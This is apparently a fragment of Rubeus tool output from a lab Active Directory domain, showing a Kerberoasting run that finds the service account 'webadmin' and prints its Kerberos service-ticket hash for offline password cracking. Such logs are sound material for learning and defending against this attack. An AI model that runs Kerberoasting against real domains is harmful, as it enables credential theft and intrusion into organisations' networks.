 |_|   |_|____/|____/|_____)____/(___/
v1.6.4
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : webadmin
[*] DistinguishedName      : CN=webadmin,CN=Users,DC=god,DC=org
[*] ServicePrincipalName   : priv/test
[*] PwdLastSet             : 2019/4/14 9:29:33
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*webadmin$god.org$priv/test*$8FA9A4EF5ECFF21C9501CE55AD1A8523$B7FA
9026F869E8177C1D200AFD1C4E262E561FC561B92A8F33A1D0484435B569FE579B6FF293C3E70F
B098ABF5A061A327E1C77BC50CA95048ABA9B04D21C6E88E9EA6A72339C627764D1AA5BD87486D
7B4C1D70B8B7577AC61571E00BE201A451C368265952824CD522857AB71684719A86689BC4B8DB
F73B3391989371DFDFB718A8F83AEBA3C19B5F6530A71387069EE1072CB726D33A9D34F24B5F03
345A87778AF22C89F364F55BAE7446A78E24AF40EFA91130A1580D04170B41E08C5B21F74B875A
34046A60818F2504442389079572A5C35DC524BDAE9A151F03CB8D72BD50DCF2D2129F7B242C27